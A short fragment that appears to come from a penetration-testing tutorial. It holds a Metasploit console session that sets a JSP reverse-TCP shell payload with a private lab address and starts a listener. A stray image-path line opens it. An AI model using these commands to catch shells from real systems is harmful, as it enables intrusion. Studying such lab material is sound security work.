 %>
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD java/jsp_shell_reverse_tcp
PAYLOAD => java/jsp_shell_reverse_tcp
msf exploit(handler) > set LHOST 192.168.253.135
LHOST => 192.168.253.135
msf exploit(handler) > set LPORT 8080
LPORT => 8080
msf exploit(handler) > exploit
[-] Handler failed to bind to 192.168.253.135:8080:-  -
[*] Started reverse TCP handler on 0.0.0.0:8080
[*] Starting the payload handler...